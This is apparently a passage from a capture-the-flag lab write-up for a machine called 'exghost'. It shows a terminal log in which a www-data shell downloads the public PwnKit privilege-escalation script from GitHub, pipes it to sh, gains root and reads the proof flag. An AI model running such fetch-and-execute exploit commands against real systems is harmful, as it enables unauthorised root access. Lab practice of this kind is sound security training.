 cat /home/hassan/.bash_history
www-data@exghost:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
<.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
root@exghost:/tmp# whoami
whoami
开箱即用！！！牛啊~！
root
root@exghost:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@exghost:/tmp# find proof.txt
find proof.txt
find: 'proof.txt': No such file or directory
root@exghost:/tmp# cd /
cd /
root@exghost:/# ls
ls
bin    dev   lib    libx32      mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media       proc  sbin  swap.img  usr
root@exghost:/# cd root
cd root
root@exghost:~# ls
ls
proof.txt  snap
root@exghost:~# cat proof.txt
cat proof.txt
08f1d8d060ba53b451aeb4fef770943a
root@exghost:~#